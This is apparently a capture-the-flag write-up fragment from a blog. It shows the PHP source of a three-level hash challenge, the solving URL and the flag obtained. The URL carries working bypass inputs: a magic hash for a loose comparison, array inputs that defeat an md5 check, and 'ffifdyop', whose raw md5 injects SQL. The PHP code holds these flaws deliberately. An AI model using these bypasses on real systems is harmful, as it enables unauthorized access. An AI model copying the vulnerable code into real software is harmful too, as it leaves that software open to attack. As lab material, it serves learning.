 不安全 | 39.101.177.96/?hash1=0e251288019&hash2[]=2&hash3[]=3&hash4=ffifdyop
<?php
include 'conn.php';
highlight_file("index.php");
//level 1
if ($_GET["hash1"] != hash("md4", $_GET["hash1"]))
{
die('level 1 failed');
}
//level 2
if($_GET['hash2'] === $_GET['hash3'] || md5($_GET['hash2']) !== md5($_GET['hash3']))
{
die('level 2 failed');
}
//level 3
$query = "SELECT * FROM flag WHERE password = '" . md5($_GET["hash4"],true) . "'";
$result = $mysqli->query($query);
$row = $result->fetch_assoc();
var_dump($row);
$result->free();
$mysqli->close();
?>
array(3) { ["id"]=> string(1) "1" ["flag"]=> string(24) "flag{y0u_w1ll_l1ke_h4sh}" ["password"]=> string(32) "641ec1386cb6a65f6831a48be12c8ad1" }
https://blog.csdn.net/weixin_39190897